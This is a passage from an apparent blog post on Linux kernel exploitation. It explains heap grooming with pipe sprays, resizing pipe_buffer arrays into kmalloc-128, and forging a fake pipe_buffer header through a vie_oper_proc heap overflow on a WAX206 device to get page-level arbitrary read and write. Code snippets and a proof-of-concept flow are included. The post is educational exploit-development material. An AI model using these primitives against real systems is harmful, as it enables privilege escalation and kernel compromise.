masking depend on the device’s memory map. Once correct, the formula is deterministic: give it a

kernel virtual address, get back the struct page pointer to write into the corrupted

pipe_buffer. On systems with KASLR, the vmemmap base address would need to be leaked or

computed, but HEAP_PHYS is typically not randomized.

pipe_buffer array resizing

One important implementation detail is that pipe buffers aren’t allocated individually; the kernel

allocates an array of pipe_buffer structs in a single allocation, stored in

pipe_inode_info.bufs. The default array holds 16 buffers, and at 40 bytes per struct, that’s 640

bytes – landing in kmalloc-1024. This is obviously a problem in cases where the vulnerable buffer

overflows in a different kmalloc cache (e.g. like the vie_oper_proc bug does).

Thankfully, pipe_buffer arrays are actually elastic: they can be resized using

fcntl(fd, F_SETPIPE_SZ, new_size), which causes the kernel to allocate a fresh array of the new

size and copy the existing data over. The size is specified in number of pages (each page needs one

pipe_buffer entry) and the count must be a power of 2.

This means you can control which slab cache the array ends up in. For kmalloc-128, the array needs

to hold at most 2 pipe_buffer structs: 2 × 36 = 72 bytes, which fits in kmalloc-128 (at least,

it does on the WAX206).

heap grooming setup

The grooming sequence for the PoC looks like this:

- Spray a large number of pipes (1024 in the PoC) — this allocates

pipe_inode_infostructs and the default-sizedpipe_bufferarrays (neither land in the target cache) - Resize every pipe’s buffer array down to 2 entries (

fcntl(fd, F_SETPIPE_SZ, 2 * PAGE_SIZE)), which causes freshkmalloc-128allocations for the resized arrays - Mark each pipe by writing a unique identifier into it (this also confirms the pipe is functional and primes the buffer metadata)

- Open holes by closing a subset of pipes, freeing every Nth pipe in a range near the tail of the

spray. The

pipe_bufferarrays that get freed open up holes adjacent to thepipe_bufferarrays for the remaining open pipes.

/* initial spray of pipes */

spray_pipes(PIPE_SPRAY_CNT);

/* resize pipe_buffer arrays into kmalloc-128 */

pipes_resize_arr(pipes, PIPE_SPRAY_CNT, PAGESZ * NUM_PIPEBUF_PER_PIPE);

/* mark each pipe with a unique tag for later identification */

mark_pipes(PIPE_SPRAY_CNT);

/* open holes in the tail end of the spray */

free_special_pipes(from, to);

One wrinkle worth flagging: closing a pipe frees both the pipe_buffer array and the

pipe_inode_info struct. If both happen to live in the same kmalloc cache (which they would for

kmalloc-256), the freed pipe_inode_info goes onto the freelist right alongside the freed

pipe_buffer array. Since SLUB freelists are LIFO, the pipe_inode_info (freed second) gets

reallocated first. This means the overflow might land on a pipe_inode_info instead of a

pipe_buffer array (corrupting a struct mutex at the top of the struct and locking the system up

hard).

constructing the payload

With the virt_to_page() function described above, we can construct the final payload: a fake

pipe_buffer header that will replace the first few fields of a legitimate pipe_buffer in an

adjacent slab slot.

Looking at the struct layout again:

struct pipe_buffer {

struct page *page; // 8 bytes (offset 0)

unsigned int offset; // 4 bytes (offset 8)

unsigned int len; // 4 bytes (offset 12)

const struct pipe_buf_operations *ops; // 8 bytes (offset 16)

unsigned int flags; // 4 bytes (offset 24)

unsigned long private; // 8 bytes (offset 28)

};

The overflow doesn’t need to cover the entire struct. We only need to overwrite the first three

fields — page, offset, and len — totaling 16 bytes. The remaining fields (ops, flags,

private) stay intact from the original, legitimate pipe_buffer that was already there before

the overflow. This is convenient since ops still points to the kernel’s anon_pipe_buf_ops, so when

the kernel invokes callbacks on the corrupted buffer (e.g., during pipe_read() or

pipe_release()), it calls real function pointers and doesn’t immediately crash.

Here’s how each field is corrupted:

-

pageptr: thestruct pagepointer returned byvirt_to_page(target_addr). This is the whole point — it redirects the pipe’s backing page to whatever kernel address we want to read from or write to. -

offset: the offset within the 4K page where reading/writing should begin. This is typically calculated as the page-aligned offset of the target address (target_addr & 0xfff), plus any adjustment needed to skip past data we may have written during the marking phase. -

len: controls how many bytes the kernel thinks are available to read from the pipe. Setting this to a reasonable value like0x18orPAGE_SIZEworks — the pipe’sread()path will use this to determine how much data to copy out.

Assembling the payload is then straightforward: fill the overflow buffer up to the boundary of the adjacent slot, then append the fake header.

// compute the target struct page

fake_pipe.pageptr = virt_to_page(target_addr);

fake_pipe.offset = (target_addr & 0xfff);

fake_pipe.len = 0x18;

// build the payload: [trigger data | padding to boundary | fake pipe_buffer header]

payload = malloc(payload_size);

memset(payload, 0x30, payload_size); /* fill with padding */

memcpy(payload, VIE_OPER_CMD, strlen(VIE_OPER_CMD)); /* ioctl trigger prefix */

memcpy(payload + oob_offset, &fake_pipe, sizeof(fake_pipe)); /* append fake header */

The oob_offset is the number of bytes from the start of the payload to the point where the

overflow crosses into the adjacent slab object. Everything before that offset is just filler that

gets written into the vulnerable object’s own allocation. Everything at and after oob_offset lands

in the neighbor’s memory, which is (hopefully) a pipe_buffer array we sprayed there.

PoC: page-level arbitrary read

The full flow for the vie_oper_proc PoC for this example goes like this:

- Initial heap grooming setup described above

- Trigger the

iwpriv macleak to get a known kernel heap address - Compute the

struct pagepointer for that leaked address - Build a fake

pipe_bufferheader with the computedpagepointer - Trigger the

vie_oper_procoverflow to overwrite an adjacentpipe_bufferwith the forged header - Iterate through the remaining pipes looking for one whose marker value doesn’t match its index (indicating

its

pagepointer was redirected and we’re reading from some other location) - Read from the corrupted pipe; the data comes from the target page if we succeeded



Here it is in action.

The “Z”s (0x5a) are the marker bytes written at the address leaked via the iwpriv mac command.

They’re coming back through the pipe’s read(), confirming the corrupted pipe_buffer is

reading from the target page. Page-level arbitrary read, just like that. And by writing into this

corrupted pipe, we get page-level arbitrary write!

practical caveat: pipe resize privilege requirements

This is probably the most powerful primitive covered in this post: page-level arbitrary read/write

through a normal pipe fd. However, there’s a practical caveat for cases where the resizing trick is

necessary. CAP_SYS_RESOURCE is commonly required for pipe capacity changes via F_SETPIPE_SZ,

which makes the resizing technique most applicable in contexts where the capability is available or

on kernels with permissive F_SETPIPE_SZ handling.

closing thoughts

Aaaaand, we’re done! I hope at least some of this info will be useful to you in your own exploit dev adventures, especially if you’re also new to kernel exploitation like I am. As mentioned at the top of the post, none of the techniques here are novel, so the real goal here is to just compile some of this info in one place for easier reference. Even though all of these techniques are well-known, becoming familiar with the prior art can really help you understanding the fundamental concepts being applied and extrapolate them to come up with new techniques that work for your specific target environment.

To recap, starting from a heap overflow and a heap address leak, we accomplished:

-

OOB read: inflated

msg_msg.m_tsfor leaking adjacent slab data -

Arbitrary address read + free: corrupted

msg_msg.nextfor reading from and freeing a chosen kernel address -

Code execution:

seq_operationsfunction pointer corruption for RIP control, plus thekfree()trick for inducing use-after-frees -

Page-level R/W:

pipe_buffer.pagecorruption for redirecting pipe I/O to arbitrary physical pages

I know this probably isn’t as exciting as a post talking about fully weaponized exploits but I assure you those are coming. As typically happens, I ended up revisiting some of the exploits during the process of writing this post and ended up coming up with some stuff that’s way more fun than what was initially planned anyway. There should be at least 1-2 posts coming soon, so be on the lookout.

The PoC code for all of the techniques discussed is available in the linked repository.

references + further reading

code

writeups/papers/talks

- SLUB Allocator for Exploit Developers (video)

- Linux Kernel Heap Feng Shui in 2022

- Common kernel objects and their attributes

- About pipe_buffer exploitation

- PageJack Phrack article / PageJack BlackHat paper

- OOB Write to msg_msg for arb read

- Four Bytes of Power (arb free/leak with msg_msg)

- OOB Write to Page UaF

- msg_msg abuse for OOB read/arbitrary read